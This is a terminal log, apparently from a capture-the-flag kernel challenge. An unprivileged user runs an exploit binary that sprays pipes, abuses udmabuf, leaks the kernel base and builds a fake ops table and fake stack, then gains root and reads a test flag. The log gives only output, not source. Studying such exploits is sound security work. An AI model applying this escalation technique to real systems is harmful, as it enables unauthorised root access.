 Boot took 1.78 seconds
[    1.813170] easynetlink: version magic '6.4.0 SMP preempt mod_unload modversions ' should be '5.10'
insmod: can't insert '/easynetlink.ko': invalid module format
/ $ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
/ $ /test
[*] Status has been saved.
[*] Process binded to core 0
[*] anon file fd=7 (0x80000 bytes)
[*] udmabuf device fd=8
[*] udmabuf fd=9
spray pipe done
[*] udmabuf mapped at 0x7f53229d7000 (0x80000 bytes)
[*] udmabuf map expanded at 0x7f53227d7000 (0x200000 bytes)
victim_idx == 0
vic2 == 1
sleep for 2 second ...
kbase == 0x5800000
sleep for 2 second ...
fake_ops == 0xffffa20501ade030
fake_stack == 0xffffa20501ade050
now pid == 0x54
/ # id
uid=0(root) gid=0(root)
/ # cat flag
flag{test_flag}
/ #